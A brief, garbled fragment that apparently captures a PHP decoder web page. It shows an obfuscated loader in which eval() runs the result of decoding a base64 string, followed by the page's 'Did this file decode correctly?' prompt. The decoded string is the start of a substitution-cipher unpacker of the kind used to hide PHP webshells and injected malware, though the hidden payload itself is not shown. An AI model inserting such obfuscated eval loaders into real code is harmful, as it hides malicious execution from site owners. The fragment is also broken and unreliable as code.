
b'
);
eval
(
$_D
(
'JF9YPWJhc2U2NF9kZWNvZGUoJF9YKTskX1g9
aS8yRGwwRWhlQQpbZDg9UXA+VlhvIEh9NkdJdzdrYTNUclU8Jy
ZqNl1KdHVTIAouQlVud1ZLTFFPMjBJVEY0YicpOyRfUj1zdHJf
Uj0wOyRfWD0wOw=='
));
?>
Did this file decode correctly?
Yes
Original Code